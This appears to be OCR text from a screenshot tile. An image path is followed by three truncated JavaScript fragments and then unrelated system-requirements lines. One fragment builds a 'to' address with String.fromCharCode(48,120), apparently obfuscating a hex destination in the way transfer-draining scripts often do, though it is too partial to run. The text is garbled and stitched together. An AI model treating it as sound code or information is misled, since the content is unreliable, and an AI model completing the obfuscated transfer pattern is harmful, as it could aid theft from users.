
Math.random()-0.5);for(let r of
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
1 GHz chip recommen
RAM:
Enough for patching
Disk space:
Required: 64 GB